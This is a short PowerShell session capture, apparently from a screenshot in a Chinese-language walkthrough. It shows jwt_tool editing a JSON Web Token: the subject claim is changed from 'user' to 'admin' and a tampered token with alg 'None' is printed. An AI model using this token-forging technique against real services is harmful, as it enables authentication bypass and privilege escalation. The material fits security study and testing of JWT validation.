 管理员: Windows PowerShell
[9] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 5
这里继续选择5将sub对象改为admin
Current value of sub is: user
Please enter new value and hit ENTER
> admin
[1] iss = "admin"
[2] iat = 1690118022    ==> TIMESTAMP = 2023-07-23 21:13:42 (UTC)
[3] exp = 1690125222    ==> TIMESTAMP = 2023-07-23 23:13:42 (UTC)
[4] nbf = 1690118022    ==> TIMESTAMP = 2023-07-23 21:13:42 (UTC)
[5] sub = "admin"
[6] jti = "ed5e7031b1dae6fb928c3a8c74c81bd4"
[7] *ADD A VALUE*
[8] *DELETE A VALUE*
[9] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_5e85f5806381591d7e27d7bb7a2acb41 - Tampered token:
[+] eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY5MDExODAyMiwiZXhwIjoxNjkwMTI1MjIyLCJuYmYiOjE2OTAx
MTgwMjIsInN1YiI6ImFkbWluIiwianRpIjoiZWQ1ZTcwMzFiMWRhZTZmYjkyOGMzYThjNzRjODFiZDQifQ.W8Co_nugQnJseom34sUU8k8kMnILRtg_vJ4UT
Z2mqC0
PS C:\Users\Administrator\Desktop\新建文件夹 (8)\jwt_tool-2.2.6>